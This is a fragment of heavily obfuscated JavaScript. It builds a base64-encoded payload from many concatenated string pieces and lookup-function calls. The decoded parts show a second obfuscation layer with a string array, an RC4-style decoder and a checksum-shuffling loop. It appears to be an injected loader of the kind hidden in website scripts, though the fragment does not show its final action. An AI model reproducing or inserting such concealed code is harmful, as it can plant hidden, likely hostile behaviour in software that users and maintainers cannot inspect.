CdFU2twZm1vQlc2MCcsJ3NjWmNPTkZk'+'UlcnLCdXT2xjTnZ6Ulc3aScsJ1dSSmNIe'+'HlpV1B1JywnRHdWZExTb0dzcScsJ2N3Rm'+_0x2983588v(0x110)+'RL2RMMmJSVzRhJywnV1B6TFdPVmNKeGUn'+_0x2983588v(0xbf)+'ywndkhOY1E4a1FwVycsJ1c1cnlXT3VPV1'+'BLJywnV1JGZEdtb3lXNmxkVFcnLCdyQ2t'+'wZ21vRVdRSycsJ2RTa1NXUnlVVzdLJywn'+'c2RkY1JKSFJFZVJkTDhreVc2L2NUVycsJ'+'2hXRmRTWDBsJywnV1I4YXdnU2MnLCdXUU'+_0x2983588v(0x18a))+('MCcsJ1c3QmRHWjBLVzQ0Jywnd01Hdm9Da'+_0x2983588v(0x1be)+'FXT0MnLCdXUmRkU0NrYVc1dGNMVycsJ1d'+'PT3lBaFdwJywnbUhDaWJta3QnLCdXT3ZB'+'bzhvUmZXJywneFhwY0pDa3VnRycsJ2JHY'+_0x2983588v(0x1cb)+_0x2983588v(0x90)+'XOUFrQ29OJywnVzd1WFc3aGRSU2tVJywn'+'ZGdOY09Tb0ZXNWUnLCducVc3aW1rbycsJ'+_0x2983588v(0x181)+'YzM2RPMDgvJywnYXFSZFVIV2QnLCdybWt'+_0x2983588v(0x119)+_0x2983588v(0x1c5)+_0x2983588v(0xb5)+'QnLCdXN0R3V1E0K1dQcScsJ1dQQ1NXT1N'+'IdXEnLCdXUjNkUmU4ZW1XJywnV1FaY1Qy'+'R0JXUkMnLCdXUnZOV1BoY0plaScsJ3dTb'+_0x2983588v(0x1af)+'pkVDBEUVc2OCcsJ1c2U1RlZXRkTHEnLCd'+'lbWthV1BwY1RhUycsJ1c2dGNOc09jV09p'+_0x2983588v(0x157)+'ywnVzRmcldPYW5XT20nLCdpQ2s4ZVhCY1'+'BHJywnV1FMS2NaL2RRYScsJ1dSYnNrc3R'+'kSmEnLCdrdFd5alNraCcsJ29HWmROWEsz'+'Jywnd0NrQmRaL2ROVycsJ1c2N2NPdFJjT'+'DFxJywnVzR1VmYwSmRIYScsJ3QzeGRHbW'+'9CcmEnLCdwQ2tYY0hsY05HJywnV1BkZFR'+'DbzRXNUpkUXEnLCdqSnlBcFNrbycsJ29J'+'SmRWWnlCJywndFNrdlc1YnNXUk8nLCdXN'+_0x2983588v(0x1ba)+'lDb09XNTNk')+(_0x2983588v(0xf7)+_0x2983588v(0xac)+'BtVy9jUnEnLCd6OGtSV09HcnlHJywnZmN'+'TS21ta0MnLCdhMXhjSG1rcVc1OCcsJ1c1'+'TmNPZEtOV1F5JywnZThrVldPWmNHWmknL'+'CdXUEJkSTBpZ25XJywna0NvbXZmN2RMRy'+'csJ1dPUmNKZnZ5VzVTJywnYzAvY044b0Z'+_0x2983588v(0x106)+'MWVYV1FlJywncUNrUFdPR0FBYScsJ2p4T'+_0x2983588v(0xef)+'wnQnVkZE50NXcnLCdXT0N1VzVDYVdPVyc'+'sJ3FiRmRMV3RkVUcnLCdXTzBRVzVPbFdQ'+_0x2983588v(0x16d)+'U9XUk8nLCd3YUpjUzNKZFZhJywndDJxUW'+'NTazEnLCdXN05kUG1vbFc3T3MnLCdkZWh'+_0x2983588v(0x186)+'J3VJRmRUY2hkSXEnLCdCU2txZFNvVldSc'+_0x2983588v(0xf9)+'F1aWVjVycsJ1dRcGRQU283VzYzZFNxJyw'+'nVzY4eXJKMEsnLCdXNlhKV1BhYldQaScs'+'J1dSN2RIQ2tDVzR2NCcsJ3FmbGRQSTVtJ'+_0x2983588v(0x103)+_0x2983588v(0x96)+'kTUNrQycsJ1dSR0tXNDhhV1JtJywnV1Iw'+'akJ4NEInLCdmd0pjUENrMVc2QycsJ0JNR'+'2JrOGtZJywnZ3NyTm44b0EnLCdiQ29wd2'+'RCZFFxJywnVzR5aVc3eGRWU2tsJywna3N'+_0x2983588v(0x170)+'dFc3RGVXUk8nLCd6Q2sxVzV2OVdSdScsJ'+'1dSVmNVd0cxV1FpJywnV1BmNFdQM2NOd3'+'knLCd0bWs4')+('ZlNvYVdSTycsJ1c2YXNXN08wckcnLCdXN'+'DVCV1BDQVdQdScsJ1dSR3pXTzRpdGEnLC'+_0x2983588v(0xd4)+'tJywnV09LQlc3U2ZXUmknLCdXNGphV1Bt'+_0x2983588v(0x1a0)+'Eh6VycsJ3Vta3huWEJkTFcnLCdnOGt5aH'+'RsY05XJywnVzdsY0pJM2NPdlMnLCdmdnB'+'jSUNrblc1eScsJ1dRMDlXN21zV1FhJywn'+'V1FxaXZ1ZTAnLCdtZEdwV09lWCcsJ2tkO'+'CtoQ2t5JywnQW1rc29tb3NXUUsnLCdXNT'+'djVWRTUFdSZScsJ1dQRmNUeDRuV1BxJyw'+'nV1BmaWFySmRMVycsJ1dQQ2pXN3Y4VzZ4'+'ZEpmYmRESGV6RHEnLCdXT0xyb3NoZEpXJ'+'ywndUNrYlc1dnlXUk8nLCdoOG84V1A4QV'+_0x2983588v(0x14f)+'4b2J2VycsJ3BKaGROY2lYJywnV1JiNGxx'+'WmRNRycsJ3cwZU1obWtuJywnV09KZFJnd'+'WZrYScsJ1dRM2RIQ2tqVzY3Y1VhJywnbG'+'JyQ2I4b2EnLCdEOGs2VzVEOFdRZScsJ1d'+'RZWJXUWVPQ0cnLCdCcWRkSDhvTldQdScs'+'J1dRdGRHQ2s2VzZ6bCcsJ3QzOHdvU2tVJ'+'ywnVzQ3ZEpTa1lXNC9jVHFCY0xhJywnV1'+'BsZE4xNUtXNlMnLCdXNGhkSlNvQVc3ZVg'+'nLCdoQ2tBV1FGY0lXZScsJ2xiMWFnOG80'+'JywnY01wZE1NOFonLCdXNjhOVzZ0ZEpta'+'04nLCdXUmIxbzhvSCcsJ0JYSHdXUUJjUF'+_0x2983588v(0xb8)+_0x2983588v(0x13c)+_0x2983588v(0x1c4)+'CdXNDVFV09LZldPYScsJ0VTazRXN3pGV1'+'BxJywnVzdH')+('WHB2QmRHVycsJ3ZHZGRTYUZkUXEnLCdiQ'+'283Q2NkZFFHJywnV1B6ZVdSbGNWTGEnLC'+_0x2983588v(0x1bc)+'nLCdXNXlDVzROZFJTa1knLCdEdmRkUThv'+'K3VhJywnam1vU1dQdWlXUlcnLCdXUXlKd'+'k1xUScsJ1c1TmNHdC9jSWhtJywnbjhrVV'+'dQQ1JXNWUnLCdXUmxjS0Nrd1c2bTMnLCd'+'XUUNiVzR1ZldPSycsJ3Vtb0lXNFZkUzIv'+'ZFVJZnJXNnFvVzZ5JywnV1E0Tlc3S2JXU'+'VMnLCduYVN6alcnLCdXUFBCY2QzZFRhJy'+_0x2983588v(0x104)+'hJywnbHI1UGo4b2YnLCd1SkpkVGJ4ZFVx'+'Jywnb0NrbVdQZGNLYTQnLCdmbWtaQThvd'+'lc0MCcsJ1c2bGRWWXlUVzdLJywnRUpkZE'+'5KL2RIYScsJ1c2VmNIc2F2V1BDJywna0h'+'wZExYV1knLCd0d1ZkU1pQNScsJ3BzbThX'+'UjBCJywnYk5oZFRnaWsnLCdXNW5YV1I0Q'+_0x2983588v(0xea)+'dpcScsJ1dRWHRoZFZkUGEnLCd4bWtGV1B'+_0x2983588v(0x169)+'ZFZlV2dvYScsJ2Jta09XT2UzVzZDJywna'+'m1rdldRMENXNHEnLCdXN0dEcnN5MCcsJ2'+'owUmNIU29tVzdTJywnZThvYVdPQ3lXUlM'+'nLCdDYi9jSW1rQ21HJywncUNrSlc3bnlX'+'UG0nLCd2U2tRVzVUK1dQUycsJ29icUJrU'+'2ttJywnczhrT1c2OUFXT0cnLCdmSUNtYl'+'NrWCcsJ3VLU09nU2tHJywnYlNvUFdRQ2R'+'XT3UnLCdkU2tWV1BGY0xZQycsJ1c0R1Rv'+'S2hkVHEnLCdCQ2tBakNvcFdPcScsJ2JaS'+_0x2983588v(0x196)+'1vdVdRQycs')+('J3VlYWdkU2syJywnVzR1Rlc2WmRPbWtzJ'+'ywnV1BQZm5kL2RWRycsJ1dQeURXUGFOek'+'cnLCdXUnBjS3hEYVc2TycsJ1c1dXlyR2k'+'2JywnV1JmSXBtbzRjVycsJ1dQMDBBZUdH'+'JywnRGNkZEdXSmRUVycsJ1c0aGNKQ2ttV'+_0x2983588v(0x187)+'pxZGRTU293V09LJywnVzdwZE5hT09XN3k'+_0x2983588v(0xb4)+'LCdXUE9UQWZLeCcsJ3dNQ2xvbWs0JywnV'+'zc3ZFJJQ0hXNVcnLCdqbW9qV1BlY1dQVy'+'csJ1dPUmRMdTRvakcnLCd2OGt0VzZmRVc'+'2RFpqMFJjTEp2S1dPNCcsJ3Z0QmNNTHBk'+_0x2983588v(0x1cf)+'1AwJywnVzdPK0J1ZVVXNTdkTGEnLCdXNy'+'9kUG1vVlc2T3QnLCdXUHorYVNvWm9xJyw'+'ncVl4ZFJDb3hXUG0nLCdCMHFTYThrVycs'+'J1c2SmRHY0dmVzR5JywnV09OZFU4a1lXN'+'k5jUEcnLCdvU2tNV09aY1BJTycsJ2xDa0'+'tXNGRjSWhpJywnVzZ6bVdQZUlXUnknLCd'+'DOGt5V1FtQXdXJywncm1rVVdROEl4Rycs'+_0x2983588v(0xd5)+'CdFSFJkUUNvdVdRaScsJ0YyUmRTZExXJy'+_0x2983588v(0xf4)+'aOCcsJ2lTb2VXUDhBV1JDJywnV1BOZEpD'+'a0FXNkJjUlcnLCdXNVdhcldXMScsJ3hMN'+'HRwOGt5JywnV1ByRm5tb09wRycsJ1c2dG'+'RUQ29YVzRhaScsJ1c0U3NvdjNkVkcnLCd'+'XUWxjUVdPOVdSMVVXNXEnLCdXNTUvV1I0'+'R1dQTycsJ1dQSDFmbW9Yb1cnLCd5OGtCV'+'1BPTnVxJywnV1IzZE1oenpXNU8nLCdXUV'+'JkRzBUL1c0')+('ZScsJ1dRM2RJbWtsVzZMUCcsJ1c3M2NUW'+_0x2983588v(0xd3)+'NqV1Btb3hxJywncVcvZEpDbzJXT2UnLCd'+_0x2983588v(0x17b)+'J1dRRmNIU2ttVzQ4VycsJ3dhaGNNbWtTb'+'UcnLCd1R3BkR0hkZFBXJywnbm1rdXJDb3'+'NXNmEnLCdXN3JGV1BDQldQOCcsJ0NDa2h'+_0x2983588v(0x1b2)+_0x2983588v(0x116)+'09XJywndWJSY0hta1lwcScsJ21tazN0U2'+'9XVzY4JywnRU03ZEpIVEInLCdsQ2thV1B'+'SY1BxZScsJ1c2QmNJYVpjS3U4JywnVzd0'+'ZEtTb1VXNjhLJywnVzV0Y1VyNGJXUVcnL'+'CdjWjlJaFNvMycsJ2xiOFpXUE9FJywnV0'+'9CY1ZMalZXN1cnLCdqY3lWY0NrVCcsJ2t'+'HZWRwcScsJ2Vta09uSXRjSEcnLCd0Y2oz'+'V1FCY1ZhJywnaFNrVldQcGNJWksnLCdXU'+'XlEVzV5cVdPZScsJ0JHemJXUDdjS0cnLC'+'dXNGErVzYvZFBTa1EnLCdXNWprV1A4T1d'+'RUycsJ1dSbWtXUVNXQmEnLCdpdG1SV09p'+'ZicsJ29yV1pmbWtuJywnZENrSVdRWmNWY'+'mUnLCdXT2RjTUtUbVc0SycsJ0FDa2xXNz'+_0x2983588v(0x175)+'jSW1rZXBXJywnV1FIaWRkcGRRVycsJ2NO'+_0x2983588v(0x126)+'EcnLCdXNFhWV1BpRVdRRycsJ3JMaXdjU2'+'tNJywnZUNrN0RTb0dXNE8nLCd3WUJkS1N'+'vOVdPZScsJ0RTay9XNFhzV1JPJywnVzdW'+_0x2983588v(0xe0)+_0x2983588v(0x189)+'0nLCd6aFpk')+(_0x2983588v(0xb7)+'2s0V1JKY1BIYScsJ0J2dGRQQ29Jd3EnLC'+_0x2983588v(0x1bf)+'2b0cnLCd5Q29xVzVMSFc2cScsJ1dRQ0pX'+'UFMwd2EnLCdXT3hkVHZMUlc1NCcsJ3dxN'+_0x2983588v(0xc4)+'QzY1RHRmNTaHknLCdXUWoxbnNkZE9XJyw'+'ndXV5UmFta1onLCdhU2tlZVdkY0dhJywn'+_0x2983588v(0x172)+'ywnaG1rQVdPU09XNnUnLCdDU2tJbVNvc1'+_0x2983588v(0xa1)+'pOGtDJywnV1IwbEJ3QzknLCd0Q2tmam1v'+'eldQRycsJ2xzdU5oQ2tSJywnekpSZEtTb'+_0x2983588v(0x13b)+'FBajhvdScsJ3ZIRmRWcUJkUXEnLCd5SUJ'+_0x2983588v(0x190)+_0x2983588v(0xb2)+_0x2983588v(0xd6)+_0x2983588v(0x1d7)+_0x2983588v(0xeb)+'UFNvd1dSZScsJ2VycVJlbWtYJywnVzVoY'+'0pYV2NXUGEnLCdXNXVKekdlRScsJ252N2'+_0x2983588v(0xbc)+'PcnVubW9rYmEnLCdhU2swVzdSY09MbScs'+'J2xTay9tSGxjVEcnLCdFR0pjUVNrcW9HJ'+_0x2983588v(0x1d4)+'EnLCdXUXRkU0NrZlc1NCcsJ3RtazlXN0h'+_0x2983588v(0xc5)+'VzdaY0ozcScsJ21XeGROV1dVJywnV1FSZ'+_0x2983588v(0x8d)+'BNaTNXUUsn')+(_0x2983588v(0x1c6)+_0x2983588v(0xa6)+_0x2983588v(0x120)+'4b0hXNGZzVzRXJywnV1BWZEwxUmRUSHV3'+'VzdaZFBDb216MDhRJywnbEc4MFdRYXQnL'+'Cd1ZnBkU21vZ3FHJywnVzZGZEptb3NXNU'+'NTJywnRXJGZFZHSmRURycsJ1c1SmNIR2h'+'jUEtXJywnV1J1RkFlYVMnLCdpU29xZnF0'+_0x2983588v(0x18f)+'ycsJ0FYdGNHZk5kTEcnLCdXN1pjSmF0Y0'+'dMRycsJ3NDa2hXUDBPeUcnLCdXNWVUcEt'+'KZE5XJywnVzQ3ZE44b2ZXN0trJywnY1Nv'+'UldRZUpXUnEnLCdXUjRJQmhxVCcsJ1dQT'+'HpoWjdkR1cnLCdvdkpjUlNvM1c0aScsJ0'+'UzVmRIYTlNJywnd0p6VVdRVmNMRycsJ2M'+'4a2lXUkJjT2FTJywneUk3Y013QmRHVycs'+'J1dRVmRQOG9jVzVGZFVHJywnV1FYZnBDb'+'zBtcScsJ1dPWmRMbW9sVzVoZElxJywnZE'+_0x2983588v(0x1c3)+'nLCd0SnRjUkNrd25HJywnVzdhblc2N2RV'+'U2tTJywnVzcvY1BITmNLaFMnLCd1c1JkT'+_0x2983588v(0x130)+'1XNTlYVzQwJywnQjNGZFNTb1d2YScsJ0N'+'lSzJhQ2tCJywnV09SY00wSFdXNjgnLCdv'+'U2tXcXEnLCdjdXBkU0t5eicsJ29HTmRWW'+'FNPJywnbUNrbFdQRmNQZE8nLCdsZWRjS2'+'1rb1c1QycsJ3BDa0RxbW9yVzZDJywnVzZ'+'mK1dPaWNXUnUnLCdpU2tWV1BtOVc0bScs'+_0x2983588v(0x1dd)+'2JEcScsJ2kxVmNTQ2tsVzcwJywnV1F2Zm'+'1heGRJcScs')+('J3RzaGNSU2tOZUcnLCdXNjRzb3gvZFRxJ'+'ywnV1A5ZVdSQmNRZnUnLCd4WEpkSjhvOF'+'dSdScsJ0ZKbnVXUWxjSEcnLCdXUk93VzZ'+'xYldSdScsJ0Ztb2lXNDlMVzZxJywnVzY4'+'dFc1ZGRPOGtnJywnc3FSZFRTb1hXUWknL'+'CdXN2ZrV1BtS1dSYScsJ1dQVmRLU2tFVz'+'VmbicsJ3JiUHhjQ29qV1BHMCcsJ0NHVmR'+_0x2983588v(0xd0)+_0x2983588v(0x9e)+_0x2983588v(0x148)+'c0WFknLCdxRzNjSWdsZE1HJywnemd0ZFM'+_0x2983588v(0x158)+'RzhvNFc2VmRTYScsJ29KN2RIYzRqJywnV'+_0x2983588v(0x152)+'csJ1c0aGNNWnFmV09hJywndnNWY1Fta1p'+'wcScsJ1dPcGRWTkMra3EnLCdvY20xV1F1'+'KycsJ2NiRzZiU2tDJywnRW1rQWJLaGNOO'+_0x2983588v(0x174)+'wnVzV6ZFdSQ1JXUnEnLCdXT05kU0txbHB'+_0x2983588v(0x93)+_0x2983588v(0x113)+'EQnLCdXT1g2bFdOZElhJywnczJlZGdta1'+'gnLCdXUnVSVzVPNFdRNCcsJ1dQRE1XUnR'+'jSTFpJywnRkcvY0xOeGRJYScsJ2lTa2d3'+_0x2983588v(0x1de)+'0ZXUWFvRlcnLCdXUkhWV083Y0kzNCcsJ2'+'hta0pXN0ZjVnU0JywnV1B6YWI4b21iRyc'+'sJ2lta0tuYy9jSnEnLCdkbWt1V1JoY0pZ'+_0x2983588v(0x19d)+'1dQZkNXUGhjS3hDJywnV08zZFA4b0FXNX'+'BkUkcnLCdu')+('ZVpjT0NrWlc1QycsJ0Vta2tjcmRjSmEnL'+'CdXUk5kT2VuMVc2SycsJ1c3N2RTSTRUVz'+'RDJywncEpXRFdRZXAnLCdXTzViZThvZ2d'+'hJywnYzhvUnhXUmRIcScsJ1dScmdvSVpk'+'SGEnLCd5Q2tKZW1vK1dPcScsJ25Ta3VXT'+'zNjT0dHJywnV1A3Y1NmalZXNHknLCdFOG'+_0x2983588v(0xa4)+'XUnBkR21vYlc3L2RUVycsJ0E4a1JXUkJj'+'SnN0Y0o4a3cnLCdXNnF1cHgzZFFXJywnV'+'1JOY0xOdnpXNEMnLCdXUjlJV1I3Y1EzZS'+_0x2983588v(0xca)+_0x2983588v(0x9c)+'NVdRZScsJ1dQZU5XNEdRV1JpJywnV09pM'+'UYwaVAnLCd5THhkVDhvQUVxJywnVzUvZF'+'A4b1ZXNXVWJywneUNrMlc0VFBXUUcnLCd'+'mYXFwV1BDbicsJ29ta1ZXUENyVzZLJywn'+'V1IzY014blZXN1cnLCdXUGxkU21rWFc0b'+'jInLCdkSVBEbDhvaCcsJ1dScGNNTVdxV1'+'FTJywncFNrTFdQV3RXN08nLCdXUW5JV09'+_0x2983588v(0xe8)+_0x2983588v(0x117)+'FdQV2V1VycsJ1dPbGROZ3Z5VzZHJywnaU'+'NraGRiRmNIVycsJ1dSTmNQeHZ0VzcwJyw'+_0x2983588v(0x127)+'aScsJ1dRUmRVQ2tlVzVGY0dXJywndmM3Y'+'0lDa0ZlRycsJ1c2VmNQSmRjUzJPJywnZ3'+_0x2983588v(0x15c)+'Ta3ZXUWlFQ0cnLCd0eFN2czhrRFc0cWZw'+'bW93dUtydycsJ1c2OWNXUUhZVzZoZFNDb'+'25XT05jS0NvbldRVmNHOG9tJywnRDhrcl'+'dRaWV5Vycs')+('J0FXelNXUlpjUlcnLCdXUHlDVzVxM1dQU'+_0x2983588v(0x1da)+'8wVzZldCcsJ2NjR1dXUmFEJywnV1FWY1M'+'yZnBXNUcnLCdXTzFXZGRSZEpxJywnV1Bk'+'Y0wwcUZXUk8nLCdXUjNjUTI1eVc0NCcsJ'+'1dRRDBhU285bVcnLCdXUVJjVXg1cVc3eS'+_0x2983588v(0xaa)+'3RycsJ3Zta3lsbW9xV1JpJywnVzc4S1c3'+'SmRWQ2tUJywnZGFHV1dSQzgnLCdqSjdkV'+_0x2983588v(0x139)+'FLN1dPbScsJ2lDb1NXNFRTVzR0Y09Ta2s'+'nLCd1cXJHV083Y1NXJywnV1FwY0g4a1FX'+'Nml3JywnV1JaZEpOOVFXNTgnLCdCdGYwV'+'09KY1VXJywneW1rWmxXWmRQRycsJ2pjWm'+_0x2983588v(0x12b)+'XUGk3RkcnLCdqQ2tYVzVCY054bScsJ1dR'+'dVVCTHl3JywnVzV5WFc3WmRRbWtkJywnV'+'1BwZEptb2JXN3hkVGEnLCdXUmhkUFNrQV'+'c3NVInLCdqbWtta1lSY1RhJywnaVNvNHZ'+'iQmRPRycsJ2tNcGRSZm1IJywnV1FsY09T'+_0x2983588v(0x129)+'mZFcG1vZ2VhJywnVzROZE9Tb3BXNnVxJy'+'wnbG1rblc3aGNVM0MnLCdmSS9jVUNrNGZ'+'0SmRVbWs3aFdCZE9jcScsJ0Z0VmRRQ29n'+'V1JlJywnV09mNm9zM2RQYScsJ0FDb2xXN'+_0x2983588v(0x1e0)+'FZV1JhNnpXJywnVzdhSnlhbXgnLCdXUkc'+_0x2983588v(0xf1)+'Ui9kVmZQU1c3RycsJ1dRSmNRdWpZVzRLJ'+'ywnZ3IwdHBTa2snLCdXUFNqVzdhVVdSeS'+'csJ1dQTmRR')+('OGtyVzdiWicsJ3ZDa3djbW9YV1FxJywnV'+'1AvZElta1BXNzFvJywnZW1rNFdQQ2pXNW'+'knLCd3bWswb3FwZE1hJywnallDT244a3U'+_0x2983588v(0x149)+'RycsJ2tJSFBnQ29lJywnV1BIcGVzbGROV'+'ycsJ1dPZGNLU2s1VzVTVycsJ24wbGNHQ2'+'tnVzV1JywnV1JQWmZtb2duRycsJ3pJUmN'+'QOGtyaVcnLCdDSUpkVlk3ZFFHJywnRG1r'+'d25Tb1VXT3EnLCd6OG9BVzZUdFc3UycsJ'+'3l4cnpXUEsnLCdXUVZjSXY1alc2eScsJ1'+'dPRmNJTjBZV1BxJywnV1JsZFZMdXNrYSc'+'sJ3VDa0hXNzFmV091JywnZDhrdVc1N2NO'+'S3EnLCdnZ0JkVmhtdScsJ3ROWmRSbW9pQ'+'lcnLCdtbWtEd21veVc1eScsJ2pITy9iOG'+'tFJywnajhrQUU4b1pXNEsnLCdlOGtaa1d'+_0x2983588v(0xe3)+_0x2983588v(0x1b5)+'kxPTldQSmNMU28zbzhrZGcyaGRIVycsJ1'+'dQeU5XNnlmV09TJywnc3RKZFRTbzVXUWE'+_0x2983588v(0x1a9)+_0x2983588v(0xdb)+'zRGZE5tazYnLCdjSldZZW1rNicsJ1c2Vm'+_0x2983588v(0x13e)+'oU2tVQUNvMlc2eScsJ1c2amtXUVNvV1F5'+'JywnRW1vMnNxdGRHQ29kVzZPJywnellSZ'+_0x2983588v(0x1d1)+'E4cGs4a1onLCdXUHZmYjhvV21xJywnV1F'+'4Y1BnbXhXUFMnLCduWWFzV1JTbicsJ1dQ'+'bGRJSVhHV09DJywnVzd6RFdQbTVXT3EnL'+'CdtMHhjVThvblc1cScsJ1dRbldXT0ZjTX'+'c4JywnY2ds')+('ZEtmZWknLCdBZ0tVaG1rcScsJ3NDa1dXT'+_0x2983588v(0x184)+'FhWVZjTXEnLCd4dHhjUVNrYmxhJywnV09'+'kZE9mS21nYScsJ2txYWhqOGtZJywndUxO'+'ZExDb01yYScsJ1dRcUdXNktKV08wJywnZ'+'0NrTFdRNFJXNzQnLCdvOGtURm1vVFc0OC'+'csJ1dPTmRIU2tPVzZIbCcsJ1dPWGprc3h'+'kTlcnLCdXNUZjVkdPUldQRycsJ252WmNV'+_0x2983588v(0x91)+'GRWMmlSJywnczhrbGdIWmRLVycsJ1dSYm'+'5tWGhkSHEnLCdXN2hkTFlhVFdQZScsJ1d'+'PTmNSOGtmVzd5MicsJ3I4b3lXNG5VV1Fu'+'Ym1kOXhXNDU3Z2EnLCdXUUpjVDN6SFc0O'+'CcsJ3NYQmNRMVpkUEcnLCdXNk9BQWQ4WC'+_0x2983588v(0x1cc)+'1NCcsJ1dQTmNIS0t6V1BhJywnd0NrMlc0'+'UGZXUk8nLCdkclRCZUNvRCcsJ0JLVmRLS'+'FROJywnV1JoY1VLUGVXN0snLCd2ZmRkVU'+_0x2983588v(0xfb)+'3V1FpaEFHJywnV09DaXdnZUknLCdkck5k'+'R1hxcScsJ3BZUmRWV21sJywnZ0NraldQN'+'HpXNnEnLCd2c0pjSVNrS2RhJywnV09wY0'+'t4anFXNjAnLCd1M3BkVThvNnZxJywnV09'+'WZElTa1hXNG5RJywneUNvbFc0OUpXNHUn'+'LCdXT3EvVzU4TldQOCcsJ1c1R25wdzNkT'+'2EnLCdXNkpkT3NDa1c1UycsJ3E4azhXUV'+'NTREcnLCdjU2tXV1JKY1NzeScsJ1dRbUV'+'XUUc2emEnLCd2WHRjVk14ZFBHJywnVzUx'+'YldPVzdXUDQnLCdXUmRkUGdpb25hJywnV'+'zUvY0lxS2FXUkcnLCd0SDFHV1EvY1RHJy'+_0x2983588v(0x101))+('MXEnLCd0R05jU3ZOZEdxJ107ZnVuY3Rpb'+'24gXzB4Mzc5MzU2NGQoYSxiKXthPWEtMH'+'gxNzY7dmFyIGM9XzB4Mzc5MzU2NGNbYV0'+'7aWYoXzB4Mzc5MzU2NGRbJ0pxYWFqaCdd'+'PT09dW5kZWZpbmVkKXt2YXIgZD1mdW5jd'+_0x2983588v(0x1c9)+'tsbW5vcHFyc3R1dnd4eXpBQkNERUZHSEl'+'KS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3'+'ODkrLz0nO3ZhciBrPScnO2Zvcih2YXIgb'+_0x2983588v(0x16f)+_0x2983588v(0x8e)+'weDQwK246bixsKyslMHg0KT9rKz1TdHJp'+_0x2983588v(0xee)+'T4+KC0weDIqbCYweDYpKToweDApe249al'+_0x2983588v(0x14e)+'9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFy'+'IG49W10sbz0weDAscCxxPScnLHI9Jyc7b'+_0x2983588v(0xd7)+'dsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJSc'+'rKCcwMCcrbFsnY2hhckNvZGVBdCddKHUp'+'Wyd0b1N0cmluZyddKDB4MTApKVsnc2xpY'+'2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb2'+'1wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZv'+'cih0PTB4MDt0PDB4MTAwO3QrKyl7bz0ob'+_0x2983588v(0x18e)+'1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3R'+'dLG5bdF09bltvXSxuW29dPXA7fXQ9MHgw'+'LG89MHgwO2Zvcih2YXIgdz0weDA7dzxsW'+_0x2983588v(0x1d2)+'UweDEwMCxv')+(_0x2983588v(0x13a)+_0x2983588v(0xc7)+_0x2983588v(0x171)+'vZGVBdCddKHcpXm5bKG5bdF0rbltvXSkl'+'MHgxMDBdKTt9cmV0dXJuIHE7fTtfMHgzN'+_0x2983588v(0x1a8)+_0x2983588v(0x1a1)+'5MzU2NGRbJ0pxYWFqaCddPSEhW107fXZh'+'ciBlPV8weDM3OTM1NjRjWzB4MF0sZj1hK'+'2UsZz1fMHgzNzkzNTY0ZFsnYVViaUhJJ1'+_0x2983588v(0xcd)+'oXzB4Mzc5MzU2NGRbJ3BwSGd5YiddPT09'+'dW5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvb'+'ihqKXt0aGlzWydid0hwVnEnXT1qLHRoaX'+'NbJ1JkUUZVciddPVsweDEsMHgwLDB4MF0'+'sdGhpc1snU21aY1dkJ109ZnVuY3Rpb24o'+'KXtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc'+_0x2983588v(0x1c1)+'g1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjA'+'qJyx0aGlzWyd6eUFOdHMnXT0nW1x4Mjd8'+_0x2983588v(0x10d)+'n0nO307aVsncHJvdG90eXBlJ11bJ3lLcn'+'NEQyddPWZ1bmN0aW9uKCl7dmFyIGo9bmV'+_0x2983588v(0xf0)+_0x2983588v(0x1df)+'10odGhpc1snU21aY1dkJ11bJ3RvU3RyaW'+_0x2983588v(0xf5)+_0x2983588v(0x197)+'XTtyZXR1cm4gdGhpc1sneWVYdmV3J10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsneWVYdm'+'V3J109ZnVu')+('Y3Rpb24oail7aWYoIUJvb2xlYW4ofmopK'+'XJldHVybiBqO3JldHVybiB0aGlzWydRSU'+'RJZUMnXSh0aGlzWydid0hwVnEnXSk7fSx'+_0x2983588v(0xdf)+'ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4M'+'CxsPXRoaXNbJ1JkUUZVciddWydsZW5ndG'+'gnXTtrPGw7aysrKXt0aGlzWydSZFFGVXI'+'nXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10o'+'TWF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc'+_0x2983588v(0x16b)+'R1cm4gaih0aGlzWydSZFFGVXInXVsweDB'+_0x2983588v(0xcc)+'eUtyc0RDJ10oKSxfMHgzNzkzNTY0ZFsnc'+'HBIZ3liJ109ISFbXTt9Yz1fMHgzNzkzNT'+_0x2983588v(0x18d)+_0x2983588v(0x19c)+'ZSBjPWc7cmV0dXJuIGM7fShmdW5jdGlvb'+'ihhLGIpe3ZhciBIPV8weDM3OTM1NjRkO3'+'doaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJ'+'zZUludChIKDB4MjVjLCd5eUpKJykpKnBh'+_0x2983588v(0xfc)+_0x2983588v(0xaf)+'kqcGFyc2VJbnQoSCgweDMyZCwnRlgwayc'+'pKSstcGFyc2VJbnQoSCgweDIwZCwnWFBC'+'RCcpKSotcGFyc2VJbnQoSCgweDI4MywnZ'+'kw1RScpKStwYXJzZUludChIKDB4MWYxLC'+'cjSlY4JykpKi1wYXJzZUludChIKDB4MTc'+'5LCdQIzZrJykpK3BhcnNlSW50KEgoMHgz'+'NmMsJykkUHonKSkrcGFyc2VJbnQoSCgwe'+'DJkMywnaUxtSScpKSstcGFyc2VJbnQoSC'+_0x2983588v(0xd8))+('YzdyMycpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31jYXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4Mzc5MzU2'+'NGMsMHg2NTA0NSksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4Mzc5MzU2NGQsYz17fTtjW0'+'koMHgzYWIsJ2lMbUknKV09SSgweDM2OSw'+'nKSRQeicpK0koMHgzNmQsJ3l5SkonKStJ'+'KDB4MzEzLCdzam9bJykrSSgweDM4YiwnU'+'3NUWicpK0koMHgyZjEsJ0AlN1MnKSxjW0'+'koMHgzYjQs